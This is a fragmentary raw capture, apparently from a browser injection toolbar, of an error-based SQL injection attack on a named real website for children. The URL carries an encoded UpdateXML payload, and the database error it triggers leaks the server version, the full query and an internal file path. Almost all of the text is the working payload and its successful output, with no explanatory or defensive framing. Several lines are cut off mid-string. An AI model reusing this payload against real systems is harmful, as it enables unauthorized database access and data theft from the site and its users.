 fun.kid.qq.com/funshop/testfunshow/ebookController/update_assets_list?campaignID=0&etclass=0&formatID=50")and %2555%2570%2564%2561%2574%2565%2558%254D%254C%2528%2531%252C%2543%254F%254E%25
NT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://fun.kid.qq.com/funshop/testfunshow/ebookController/update_assets_list?campaignID=0&etclass=0&formatID=50")and%20%25%35%35%25%37%30%25%36%34%25%36%31%25%37%34%25%36%35%25%3
%46%25%34%45%25%34%33%25%34%31%25%35%34%25%32%38%25%33%30%25%37%38%25%33%35%25%36%32%25%32%43%25%36%44%25%36%39%25%36%34%25%32%38%25%37%36%25%36%35%25
%43%25%33%31%25%32%43%25%33%33%25%33%30%25%32%39%25%32%43%25%33%30%25%37%38%25%33%35%25%36%34%25%32%39%25%32%43%25%33%31%25%32%39%0D%0A%23&t=Tue Jan 6 21
Enable Post data Enable Referrer
A Database Error Occurred
Error Number: 1105
XPATH syntax error: '[5.1.54-log]'
select count(*) num from ebook_image where assetsid=3 and acid=0 and isdelete!=1 and isvisible =1 and ( isforallformats=1 or formats like "%,50")and UpdateXML(1,CONCAT(0x5b,mid(version(),1,30),0x5d),1) #,%")
Filename: /data/cweb/1610000/funshop_release/website/v1/fun.kid.qq.com/models/ebook_image_model.php
Line Number: 81